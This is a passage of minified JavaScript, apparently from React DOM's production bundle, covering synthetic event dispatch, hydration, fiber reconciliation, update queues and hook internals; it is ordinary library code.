e=r.nodeType===9?r:r.ownerDocument;e===null||e[Bn]||(e[Bn]=!0,rl("selectionchange",!1,e))}}function bg(r,e,t,s){switch(ug(e)){case 1:var i=Rv;break;case 4:i=wv;break;default:i=vc}t=i.bind(null,e,t,r),i=void 0,!iu||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(i=!0),s?i!==void 0?r.addEventListener(e,t,{capture:!0,passive:i}):r.addEventListener(e,t,!0):i!==void 0?r.addEventListener(e,t,{passive:i}):r.addEventListener(e,t,!1)}function sl(r,e,t,s,i){var n=s;if(!(e&1)&&!(e&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===i||o.nodeType===8&&o.parentNode===i)break;if(a===4)for(a=s.return;a!==null;){var l=a.tag;if((l===3||l===4)&&(l=a.stateNode.containerInfo,l===i||l.nodeType===8&&l.parentNode===i))return;a=a.return}for(;o!==null;){if(a=ns(o),a===null)return;if(l=a.tag,l===5||l===6){s=n=a;continue e}o=o.parentNode}}s=s.return}qm(function(){var u=n,c=mc(t),d=[];e:{var f=Lg.get(r);if(f!==void 0){var h=Ec,m=r;switch(r){case"keypress":if(pa(t)===0)break e;case"keydown":case"keyup":h=Vv;break;case"focusin":m="focus",h=Qo;break;case"focusout":m="blur",h=Qo;break;case"beforeblur":case"afterblur":h=Qo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":h=Xd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":h=Dv;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":h=Wv;break;case Eg:case Sg:case Tg:h=Nv;break;case Ig:h=Yv;break;case"scroll":h=kv;break;case"wheel":h=Qv;break;case"copy":case"cut":case"paste":h=Mv;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":h=Jd}var y=(e&4)!==0,x=!y&&r==="scroll",p=y?f!==null?f+"Capture":null:f;y=[];for(var v=u,E;v!==null;){E=v;var T=E.stateNode;if(E.tag===5&&T!==null&&(E=T,p!==null&&(T=Qi(v,p),T!=null&&y.push(sn(v,T,E)))),x)break;v=v.return}0<y.length&&(f=new h(f,m,null,t,c),d.push({event:f,listeners:y}))}}if(!(e&7)){e:{if(f=r==="mouseover"||r==="pointerover",h=r==="mouseout"||r==="pointerout",f&&t!==ru&&(m=t.relatedTarget||t.fromElement)&&(ns(m)||m[yr]))break e;if((h||f)&&(f=c.window===c?c:(f=c.ownerDocument)?f.defaultView||f.parentWindow:window,h?(m=t.relatedTarget||t.toElement,h=u,m=m?ns(m):null,m!==null&&(x=vs(m),m!==x||m.tag!==5&&m.tag!==6)&&(m=null)):(h=null,m=u),h!==m)){if(y=Xd,T="onMouseLeave",p="onMouseEnter",v="mouse",(r==="pointerout"||r==="pointerover")&&(y=Jd,T="onPointerLeave",p="onPointerEnter",v="pointer"),x=h==null?f:Ps(h),E=m==null?f:Ps(m),f=new y(T,v+"leave",h,t,c),f.target=x,f.relatedTarget=E,T=null,ns(c)===u&&(y=new y(p,v+"enter",m,t,c),y.target=E,y.relatedTarget=x,T=y),x=T,h&&m)t:{for(y=h,p=m,v=0,E=y;E;E=Es(E))v++;for(E=0,T=p;T;T=Es(T))E++;for(;0<v-E;)y=Es(y),v--;for(;0<E-v;)p=Es(p),E--;for(;v--;){if(y===p||p!==null&&y===p.alternate)break t;y=Es(y),p=Es(p)}y=null}else y=null;h!==null&&df(d,f,h,y,!1),m!==null&&x!==null&&df(d,x,m,y,!0)}}e:{if(f=u?Ps(u):window,h=f.nodeName&&f.nodeName.toLowerCase(),h==="select"||h==="input"&&f.type==="file")var I=sx;else if(rf(f))if(gg)I=ox;else{I=nx;var A=ix}else(h=f.nodeName)&&h.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(I=ax);if(I&&(I=I(r,u))){mg(d,I,t,c);break e}A&&A(r,f,u),r==="focusout"&&(A=f._wrapperState)&&A.controlled&&f.type==="number"&&Xl(f,"number",f.value)}switch(A=u?Ps(u):window,r){case"focusin":(rf(A)||A.contentEditable==="true")&&(Ds=A,uu=u,Fi=null);break;case"focusout":Fi=uu=Ds=null;break;case"mousedown":cu=!0;break;case"contextmenu":case"mouseup":case"dragend":cu=!1,lf(d,t,c);break;case"selectionchange":if(cx)break;case"keydown":case"keyup":lf(d,t,c)}var L;if(Tc)e:{switch(r){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else _s?fg(r,t)&&(R="onCompositionEnd"):r==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(dg&&t.locale!=="ko"&&(_s||R!=="onCompositionStart"?R==="onCompositionEnd"&&_s&&(L=cg()):(Pr=c,xc="value"in Pr?Pr.value:Pr.textContent,_s=!0)),A=ja(u,R),0<A.length&&(R=new Zd(R,r,null,t,c),d.push({event:R,listeners:A}),L?R.data=L:(L=hg(t),L!==null&&(R.data=L)))),(L=Zv?Jv(r,t):ex(r,t))&&(u=ja(u,"onBeforeInput"),0<u.length&&(c=new Zd("onBeforeInput","beforeinput",null,t,c),d.push({event:c,listeners:u}),c.data=L))}Ag(d,e)})}function sn(r,e,t){return{instance:r,listener:e,currentTarget:t}}function ja(r,e){for(var t=e+"Capture",s=[];r!==null;){var i=r,n=i.stateNode;i.tag===5&&n!==null&&(i=n,n=Qi(r,t),n!=null&&s.unshift(sn(r,n,i)),n=Qi(r,e),n!=null&&s.push(sn(r,n,i))),r=r.return}return s}function Es(r){if(r===null)return null;do r=r.return;while(r&&r.tag!==5);return r||null}function df(r,e,t,s,i){for(var n=e._reactName,a=[];t!==null&&t!==s;){var o=t,l=o.alternate,u=o.stateNode;if(l!==null&&l===s)break;o.tag===5&&u!==null&&(o=u,i?(l=Qi(t,n),l!=null&&a.unshift(sn(t,l,o))):i||(l=Qi(t,n),l!=null&&a.push(sn(t,l,o)))),t=t.return}a.length!==0&&r.push({event:e,listeners:a})}var mx=/\r\n?/g,gx=/\u0000|\uFFFD/g;function ff(r){return(typeof r=="string"?r:""+r).replace(mx,`
`).replace(gx,"")}function $n(r,e,t){if(e=ff(e),ff(r)!==e&&t)throw Error(U(425))}function Ga(){}var du=null,fu=null;function hu(r,e){return r==="textarea"||r==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var mu=typeof setTimeout=="function"?setTimeout:void 0,px=typeof clearTimeout=="function"?clearTimeout:void 0,hf=typeof Promise=="function"?Promise:void 0,yx=typeof queueMicrotask=="function"?queueMicrotask:typeof hf<"u"?function(r){return hf.resolve(null).then(r).catch(vx)}:mu;function vx(r){setTimeout(function(){throw r})}function il(r,e){var t=e,s=0;do{var i=t.nextSibling;if(r.removeChild(t),i&&i.nodeType===8)if(t=i.data,t==="/$"){if(s===0){r.removeChild(i),Ji(e);return}s--}else t!=="$"&&t!=="$?"&&t!=="$!"||s++;t=i}while(t);Ji(e)}function Ur(r){for(;r!=null;r=r.nextSibling){var e=r.nodeType;if(e===1||e===3)break;if(e===8){if(e=r.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return r}function mf(r){r=r.previousSibling;for(var e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return r;e--}else t==="/$"&&e++}r=r.previousSibling}return null}var ui=Math.random().toString(36).slice(2),Zt="__reactFiber$"+ui,nn="__reactProps$"+ui,yr="__reactContainer$"+ui,gu="__reactEvents$"+ui,xx="__reactListeners$"+ui,Ex="__reactHandles$"+ui;function ns(r){var e=r[Zt];if(e)return e;for(var t=r.parentNode;t;){if(e=t[yr]||t[Zt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(r=mf(r);r!==null;){if(t=r[Zt])return t;r=mf(r)}return e}r=t,t=r.parentNode}return null}function Ln(r){return r=r[Zt]||r[yr],!r||r.tag!==5&&r.tag!==6&&r.tag!==13&&r.tag!==3?null:r}function Ps(r){if(r.tag===5||r.tag===6)return r.stateNode;throw Error(U(33))}function To(r){return r[nn]||null}var pu=[],Ns=-1;function qr(r){return{current:r}}function pe(r){0>Ns||(r.current=pu[Ns],pu[Ns]=null,Ns--)}function me(r,e){Ns++,pu[Ns]=r.current,r.current=e}var Hr={},qe=qr(Hr),nt=qr(!1),ds=Hr;function Js(r,e){var t=r.type.contextTypes;if(!t)return Hr;var s=r.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===e)return s.__reactInternalMemoizedMaskedChildContext;var i={},n;for(n in t)i[n]=e[n];return s&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=e,r.__reactInternalMemoizedMaskedChildContext=i),i}function at(r){return r=r.childContextTypes,r!=null}function Va(){pe(nt),pe(qe)}function gf(r,e,t){if(qe.current!==Hr)throw Error(U(168));me(qe,e),me(nt,t)}function Rg(r,e,t){var s=r.stateNode;if(e=e.childContextTypes,typeof s.getChildContext!="function")return t;s=s.getChildContext();for(var i in s)if(!(i in e))throw Error(U(108,iv(r)||"Unknown",i));return Ie({},t,s)}function Ka(r){return r=(r=r.stateNode)&&r.__reactInternalMemoizedMergedChildContext||Hr,ds=qe.current,me(qe,r),me(nt,nt.current),!0}function pf(r,e,t){var s=r.stateNode;if(!s)throw Error(U(169));t?(r=Rg(r,e,ds),s.__reactInternalMemoizedMergedChildContext=r,pe(nt),pe(qe),me(qe,r)):pe(nt),me(nt,t)}var dr=null,Io=!1,nl=!1;function wg(r){dr===null?dr=[r]:dr.push(r)}function Sx(r){Io=!0,wg(r)}function Qr(){if(!nl&&dr!==null){nl=!0;var r=0,e=ce;try{var t=dr;for(ce=1;r<t.length;r++){var s=t[r];do s=s(!0);while(s!==null)}dr=null,Io=!1}catch(i){throw dr!==null&&(dr=dr.slice(r+1)),Jm(gc,Qr),i}finally{ce=e,nl=!1}}return null}var Os=[],Ms=0,Ha=null,Wa=0,Tt=[],It=0,fs=null,fr=1,hr="";function rs(r,e){Os[Ms++]=Wa,Os[Ms++]=Ha,Ha=r,Wa=e}function kg(r,e,t){Tt[It++]=fr,Tt[It++]=hr,Tt[It++]=fs,fs=r;var s=fr;r=hr;var i=32-Bt(s)-1;s&=~(1<<i),t+=1;var n=32-Bt(e)+i;if(30<n){var a=i-i%5;n=(s&(1<<a)-1).toString(32),s>>=a,i-=a,fr=1<<32-Bt(e)+i|t<<i|s,hr=n+r}else fr=1<<n|t<<i|s,hr=r}function Lc(r){r.return!==null&&(rs(r,1),kg(r,1,0))}function Ac(r){for(;r===Ha;)Ha=Os[--Ms],Os[Ms]=null,Wa=Os[--Ms],Os[Ms]=null;for(;r===fs;)fs=Tt[--It],Tt[It]=null,hr=Tt[--It],Tt[It]=null,fr=Tt[--It],Tt[It]=null}var gt=null,mt=null,ye=!1,Ft=null;function _g(r,e){var t=Lt(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=r,e=r.deletions,e===null?(r.deletions=[t],r.flags|=16):e.push(t)}function yf(r,e){switch(r.tag){case 5:var t=r.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(r.stateNode=e,gt=r,mt=Ur(e.firstChild),!0):!1;case 6:return e=r.pendingProps===""||e.nodeType!==3?null:e,e!==null?(r.stateNode=e,gt=r,mt=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=fs!==null?{id:fr,overflow:hr}:null,r.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=Lt(18,null,null,0),t.stateNode=e,t.return=r,r.child=t,gt=r,mt=null,!0):!1;default:return!1}}function yu(r){return(r.mode&1)!==0&&(r.flags&128)===0}function vu(r){if(ye){var e=mt;if(e){var t=e;if(!yf(r,e)){if(yu(r))throw Error(U(418));e=Ur(t.nextSibling);var s=gt;e&&yf(r,e)?_g(s,t):(r.flags=r.flags&-4097|2,ye=!1,gt=r)}}else{if(yu(r))throw Error(U(418));r.flags=r.flags&-4097|2,ye=!1,gt=r}}}function vf(r){for(r=r.return;r!==null&&r.tag!==5&&r.tag!==3&&r.tag!==13;)r=r.return;gt=r}function jn(r){if(r!==gt)return!1;if(!ye)return vf(r),ye=!0,!1;var e;if((e=r.tag!==3)&&!(e=r.tag!==5)&&(e=r.type,e=e!=="head"&&e!=="body"&&!hu(r.type,r.memoizedProps)),e&&(e=mt)){if(yu(r))throw Dg(),Error(U(418));for(;e;)_g(r,e),e=Ur(e.nextSibling)}if(vf(r),r.tag===13){if(r=r.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(U(317));e:{for(r=r.nextSibling,e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="/$"){if(e===0){mt=Ur(r.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}r=r.nextSibling}mt=null}}else mt=gt?Ur(r.stateNode.nextSibling):null;return!0}function Dg(){for(var r=mt;r;)r=Ur(r.nextSibling)}function ei(){mt=gt=null,ye=!1}function bc(r){Ft===null?Ft=[r]:Ft.push(r)}var Tx=Sr.ReactCurrentBatchConfig;function xi(r,e,t){if(r=t.ref,r!==null&&typeof r!="function"&&typeof r!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(U(309));var s=t.stateNode}if(!s)throw Error(U(147,r));var i=s,n=""+r;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===n?e.ref:(e=function(a){var o=i.refs;a===null?delete o[n]:o[n]=a},e._stringRef=n,e)}if(typeof r!="string")throw Error(U(284));if(!t._owner)throw Error(U(290,r))}return r}function Gn(r,e){throw r=Object.prototype.toString.call(e),Error(U(31,r==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":r))}function xf(r){var e=r._init;return e(r._payload)}function Cg(r){function e(p,v){if(r){var E=p.deletions;E===null?(p.deletions=[v],p.flags|=16):E.push(v)}}function t(p,v){if(!r)return null;for(;v!==null;)e(p,v),v=v.sibling;return null}function s(p,v){for(p=new Map;v!==null;)v.key!==null?p.set(v.key,v):p.set(v.index,v),v=v.sibling;return p}function i(p,v){return p=Gr(p,v),p.index=0,p.sibling=null,p}function n(p,v,E){return p.index=E,r?(E=p.alternate,E!==null?(E=E.index,E<v?(p.flags|=2,v):E):(p.flags|=2,v)):(p.flags|=1048576,v)}function a(p){return r&&p.alternate===null&&(p.flags|=2),p}function o(p,v,E,T){return v===null||v.tag!==6?(v=fl(E,p.mode,T),v.return=p,v):(v=i(v,E),v.return=p,v)}function l(p,v,E,T){var I=E.type;return I===ks?c(p,v,E.props.children,T,E.key):v!==null&&(v.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Rr&&xf(I)===v.type)?(T=i(v,E.props),T.ref=xi(p,v,E),T.return=p,T):(T=Ia(E.type,E.key,E.props,null,p.mode,T),T.ref=xi(p,v,E),T.return=p,T)}function u(p,v,E,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==E.containerInfo||v.stateNode.implementation!==E.implementation?(v=hl(E,p.mode,T),v.return=p,v):(v=i(v,E.children||[]),v.return=p,v)}function c(p,v,E,T,I){return v===null||v.tag!==7?(v=us(E,p.mode,T,I),v.return=p,v):(v=i(v,E),v.return=p,v)}function d(p,v,E){if(typeof v=="string"&&v!==""||typeof v=="number")return v=fl(""+v,p.mode,E),v.return=p,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Dn:return E=Ia(v.type,v.key,v.props,null,p.mode,E),E.ref=xi(p,null,v),E.return=p,E;case ws:return v=hl(v,p.mode,E),v.return=p,v;case Rr:var T=v._init;return d(p,T(v._payload),E)}if(ki(v)||mi(v))return v=us(v,p.mode,E,null),v.return=p,v;Gn(p,v)}return null}function f(p,v,E,T){var I=v!==null?v.key:null;if(typeof E=="string"&&E!==""||typeof E=="number")return I!==null?null:o(p,v,""+E,T);if(typeof E=="object"&&E!==null){switch(E.$$typeof){case Dn:return E.key===I?l(p,v,E,T):null;case ws:return E.key===I?u(p,v,E,T):null;case Rr:return I=E._init,f(p,v,I(E._payload),T)}if(ki(E)||mi(E))return I!==null?null:c(p,v,E,T,null);Gn(p,E)}return null}function h(p,v,E,T,I){if(typeof T=="string"&&T!==""||typeof T=="number")return p=p.get(E)||null,o(v,p,""+T,I);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case Dn:return p=p.get(T.key===null?E:T.key)||null,l(v,p,T,I);case ws:return p=p.get(T.key===null?E:T.key)||null,u(v,p,T,I);case Rr:var A=T._init;return h(p,v,E,A(T._payload),I)}if(ki(T)||mi(T))return p=p.get(E)||null,c(v,p,T,I,null);Gn(v,T)}return null}function m(p,v,E,T){for(var I=null,A=null,L=v,R=v=0,w=null;L!==null&&R<E.length;R++){L.index>R?(w=L,L=null):w=L.sibling;var b=f(p,L,E[R],T);if(b===null){L===null&&(L=w);break}r&&L&&b.alternate===null&&e(p,L),v=n(b,v,R),A===null?I=b:A.sibling=b,A=b,L=w}if(R===E.length)return t(p,L),ye&&rs(p,R),I;if(L===null){for(;R<E.length;R++)L=d(p,E[R],T),L!==null&&(v=n(L,v,R),A===null?I=L:A.sibling=L,A=L);return ye&&rs(p,R),I}for(L=s(p,L);R<E.length;R++)w=h(L,p,R,E[R],T),w!==null&&(r&&w.alternate!==null&&L.delete(w.key===null?R:w.key),v=n(w,v,R),A===null?I=w:A.sibling=w,A=w);return r&&L.forEach(function(P){return e(p,P)}),ye&&rs(p,R),I}function y(p,v,E,T){var I=mi(E);if(typeof I!="function")throw Error(U(150));if(E=I.call(E),E==null)throw Error(U(151));for(var A=I=null,L=v,R=v=0,w=null,b=E.next();L!==null&&!b.done;R++,b=E.next()){L.index>R?(w=L,L=null):w=L.sibling;var P=f(p,L,b.value,T);if(P===null){L===null&&(L=w);break}r&&L&&P.alternate===null&&e(p,L),v=n(P,v,R),A===null?I=P:A.sibling=P,A=P,L=w}if(b.done)return t(p,L),ye&&rs(p,R),I;if(L===null){for(;!b.done;R++,b=E.next())b=d(p,b.value,T),b!==null&&(v=n(b,v,R),A===null?I=b:A.sibling=b,A=b);return ye&&rs(p,R),I}for(L=s(p,L);!b.done;R++,b=E.next())b=h(L,p,R,b.value,T),b!==null&&(r&&b.alternate!==null&&L.delete(b.key===null?R:b.key),v=n(b,v,R),A===null?I=b:A.sibling=b,A=b);return r&&L.forEach(function(B){return e(p,B)}),ye&&rs(p,R),I}function x(p,v,E,T){if(typeof E=="object"&&E!==null&&E.type===ks&&E.key===null&&(E=E.props.children),typeof E=="object"&&E!==null){switch(E.$$typeof){case Dn:e:{for(var I=E.key,A=v;A!==null;){if(A.key===I){if(I=E.type,I===ks){if(A.tag===7){t(p,A.sibling),v=i(A,E.props.children),v.return=p,p=v;break e}}else if(A.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Rr&&xf(I)===A.type){t(p,A.sibling),v=i(A,E.props),v.ref=xi(p,A,E),v.return=p,p=v;break e}t(p,A);break}else e(p,A);A=A.sibling}E.type===ks?(v=us(E.props.children,p.mode,T,E.key),v.return=p,p=v):(T=Ia(E.type,E.key,E.props,null,p.mode,T),T.ref=xi(p,v,E),T.return=p,p=T)}return a(p);case ws:e:{for(A=E.key;v!==null;){if(v.key===A)if(v.tag===4&&v.stateNode.containerInfo===E.containerInfo&&v.stateNode.implementation===E.implementation){t(p,v.sibling),v=i(v,E.children||[]),v.return=p,p=v;break e}else{t(p,v);break}else e(p,v);v=v.sibling}v=hl(E,p.mode,T),v.return=p,p=v}return a(p);case Rr:return A=E._init,x(p,v,A(E._payload),T)}if(ki(E))return m(p,v,E,T);if(mi(E))return y(p,v,E,T);Gn(p,E)}return typeof E=="string"&&E!==""||typeof E=="number"?(E=""+E,v!==null&&v.tag===6?(t(p,v.sibling),v=i(v,E),v.return=p,p=v):(t(p,v),v=fl(E,p.mode,T),v.return=p,p=v),a(p)):t(p,v)}return x}var ti=Cg(!0),Pg=Cg(!1),za=qr(null),Ya=null,Fs=null,Rc=null;function wc(){Rc=Fs=Ya=null}function kc(r){var e=za.current;pe(za),r._currentValue=e}function xu(r,e,t){for(;r!==null;){var s=r.alternate;if((r.childLanes&e)!==e?(r.childLanes|=e,s!==null&&(s.childLanes|=e)):s!==null&&(s.childLanes&e)!==e&&(s.childLanes|=e),r===t)break;r=r.return}}function Hs(r,e){Ya=r,Rc=Fs=null,r=r.dependencies,r!==null&&r.firstContext!==null&&(r.lanes&e&&(st=!0),r.firstContext=null)}function bt(r){var e=r._currentValue;if(Rc!==r)if(r={context:r,memoizedValue:e,next:null},Fs===null){if(Ya===null)throw Error(U(308));Fs=r,Ya.dependencies={lanes:0,firstContext:r}}else Fs=Fs.next=r;return e}var as=null;function _c(r){as===null?as=[r]:as.push(r)}function Ng(r,e,t,s){var i=e.interleaved;return i===null?(t.next=t,_c(e)):(t.next=i.next,i.next=t),e.interleaved=t,vr(r,s)}function vr(r,e){r.lanes|=e;var t=r.alternate;for(t!==null&&(t.lanes|=e),t=r,r=r.return;r!==null;)r.childLanes|=e,t=r.alternate,t!==null&&(t.childLanes|=e),t=r,r=r.return;return t.tag===3?t.stateNode:null}var wr=!1;function Dc(r){r.updateQueue={baseState:r.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Og(r,e){r=r.updateQueue,e.updateQueue===r&&(e.updateQueue={baseState:r.baseState,firstBaseUpdate:r.firstBaseUpdate,lastBaseUpdate:r.lastBaseUpdate,shared:r.shared,effects:r.effects})}function mr(r,e){return{eventTime:r,lane:e,tag:0,payload:null,callback:null,next:null}}function Br(r,e,t){var s=r.updateQueue;if(s===null)return null;if(s=s.shared,ae&2){var i=s.pending;return i===null?e.next=e:(e.next=i.next,i.next=e),s.pending=e,vr(r,t)}return i=s.interleaved,i===null?(e.next=e,_c(s)):(e.next=i.next,i.next=e),s.interleaved=e,vr(r,t)}function ya(r,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var s=e.lanes;s&=r.pendingLanes,t|=s,e.lanes=t,pc(r,t)}}function Ef(r,e){var t=r.updateQueue,s=r.alternate;if(s!==null&&(s=s.updateQueue,t===s)){var i=null,n=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};n===null?i=n=a:n=n.next=a,t=t.next}while(t!==null);n===null?i=n=e:n=n.next=e}else i=n=e;t={baseState:s.baseState,firstBaseUpdate:i,lastBaseUpdate:n,shared:s.shared,effects:s.effects},r.updateQueue=t;return}r=t.lastBaseUpdate,r===null?t.firstBaseUpdate=e:r.next=e,t.lastBaseUpdate=e}function qa(r,e,t,s){var i=r.updateQueue;wr=!1;var n=i.firstBaseUpdate,a=i.lastBaseUpdate,o=i.shared.pending;if(o!==null){i.shared.pending=null;var l=o,u=l.next;l.next=null,a===null?n=u:a.next=u,a=l;var c=r.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==a&&(o===null?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(n!==null){var d=i.baseState;a=0,c=u=l=null,o=n;do{var f=o.lane,h=o.eventTime;if((s&f)===f){c!==null&&(c=c.next={eventTime:h,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=r,y=o;switch(f=e,h=t,y.tag){case 1:if(m=y.payload,typeof m=="function"){d=m.call(h,d,f);break e}d=m;break e;case 3:m.flags=m.flags&-65537|128;case 0:if(m=y.payload,f=typeof m=="function"?m.call(h,d,f):m,f==null)break e;d=Ie({},d,f);break e;case 2:wr=!0}}o.callback!==null&&o.lane!==0&&(r.flags|=64,f=i.effects,f===null?i.effects=[o]:f.push(o))}else h={eventTime:h,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(u=c=h,l=d):c=c.next=h,a|=f;if(o=o.next,o===null){if(o=i.shared.pending,o===null)break;f=o,o=f.next,f.next=null,i.lastBaseUpdate=f,i.shared.pending=null}}while(!0);if(c===null&&(l=d),i.baseState=l,i.firstBaseUpdate=u,i.lastBaseUpdate=c,e=i.shared.interleaved,e!==null){i=e;do a|=i.lane,i=i.next;while(i!==e)}else n===null&&(i.shared.lanes=0);ms|=a,r.lanes=a,r.memoizedState=d}}function Sf(r,e,t){if(r=e.effects,e.effects=null,r!==null)for(e=0;e<r.length;e++){var s=r[e],i=s.callback;if(i!==null){if(s.callback=null,s=t,typeof i!="function")throw Error(U(191,i));i.call(s)}}}var An={},rr=qr(An),an=qr(An),on=qr(An);function os(r){if(r===An)throw Error(U(174));return r}function Cc(r,e){switch(me(on,e),me(an,r),me(rr,An),r=e.nodeType,r){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Jl(null,"");break;default:r=r===8?e.parentNode:e,e=r.namespaceURI||null,r=r.tagName,e=Jl(e,r)}pe(rr),me(rr,e)}function ri(){pe(rr),pe(an),pe(on)}function Mg(r){os(on.current);var e=os(rr.current),t=Jl(e,r.type);e!==t&&(me(an,r),me(rr,t))}function Pc(r){an.current===r&&(pe(rr),pe(an))}var xe=qr(0);function Qa(r){for(var e=r;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var al=[];function Nc(){for(var r=0;r<al.length;r++)al[r]._workInProgressVersionPrimary=null;al.length=0}var va=Sr.ReactCurrentDispatcher,ol=Sr.ReactCurrentBatchConfig,hs=0,Se=null,Ce=null,Me=null,Xa=!1,Ui=!1,ln=0,Ix=0;function We(){throw Error(U(321))}function Oc(r,e){if(e===null)return!1;for(var t=0;t<e.length&&t<r.length;t++)if(!jt(r[t],e[t]))return!1;return!0}function Mc(r,e,t,s,i,n){if(hs=n,Se=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,va.current=r===null||r.memoizedState===null?Rx:wx,r=t(s,i),Ui){n=0;do{if(Ui=!1,ln=0,25<=n)throw Error(U(301));n+=1,Me=Ce=null,e.updateQueue=null,va.current=kx,r=t(s,i)}while(Ui)}if(va.current=Za,e=Ce!==null&&Ce.next!==null,hs=0,Me=Ce=Se=null,Xa=!1,e)throw Error(U(300));return r}function Fc(){var r=ln!==0;return ln=0,r}function Yt(){var r={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Se.memoizedState=Me=r:Me=Me.next=r,Me}function Rt(){if(Ce===null){var r=Se.alternate;r=r!==null?r.memoizedState:null}else r=Ce.next;var e=Me===null?Se.memoizedState:Me.next;if(e!==null)Me=e,Ce=r;else{if(r===null)throw Error(U(310));Ce=r,r={memoizedState:Ce.memoizedState,baseState:Ce.baseState,baseQueue:Ce.baseQueue,queue:Ce.queue,next:null},Me===null?Se.memoizedState=Me=r:Me=Me.next=r}return Me}function un(r,e){return typeof e=="function"?e(r):e}function ll(r){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var s=Ce,i=s.baseQueue,n=t.pending;if(n!==null){if(i!==null){var a=i.next;i.next=n.next,n.next=a}s.baseQueue=i=n,t.pending=null}if(i!==null){n=i.next,s=s.baseState;var o=a=null,l=null,u=n;do{var c=u.lane;if((hs&c)===c)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),s=u.hasEagerState?u.eagerState:r(s,u.action);else{var d={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(o=l=d,a=s):l=l.next=d,Se.lanes|=c,ms|=c}u=u.next}while(u!==null&&u!==n);l===null?a=s:l.next=o,jt(s,e.memoizedState)||(st=!0),e.memoizedState=s,e.baseState=a,e.baseQueue=l,t.lastRenderedState=s}if(r=t.interleaved,r!==null){i=r;do n=i.lane,Se.lanes|=n,ms|=n,i=i.next;while(i!==r)}else i===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function ul(r){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var s=t.dispatch,i=t.pending,n=e.memoizedState;if(i!==null){t.pending=null;var a=i=i.next;do n=r(n,a.action),a=a.next;while(a!==i);jt(n,e.memoizedState)||(st=!0),e.memoizedState=n,e.baseQueue===null&&(e.baseState=n),t.lastRenderedState=n}return[n,s]}function Fg(){}function Ug(r,e){var t=Se,s=Rt(),i=e(),n=!jt(s.memoizedState,i);if(n&&(s.memoizedState=i,st=!0),s=s.queue,Uc(jg.bind(null,t,s,r),[r]),s.getSnapshot!==e||n||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,cn(9,$g.bind(null,t,s,i,e),void 0,null),Fe===null)throw Error(U(349));hs&30||Bg(t,e,i)}return i}function Bg(r,e,t){r.flags|=16384,r={getSnapshot:e,value:t},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.stores=[r]):(t=e.stores,t===null?e.stores=[r]:t.push(r))}function $g(r,e,t,s){e.value=t,e.getSnapshot=s,Gg(e)&&Vg(r)}function jg(r,e,t){return t(function(){Gg(e)&&Vg(r)})}function Gg(r){var e=r.getSnapshot;r=r.value;try{var t=e();return!jt(r,t)}catch{return!0}}function Vg(r){var 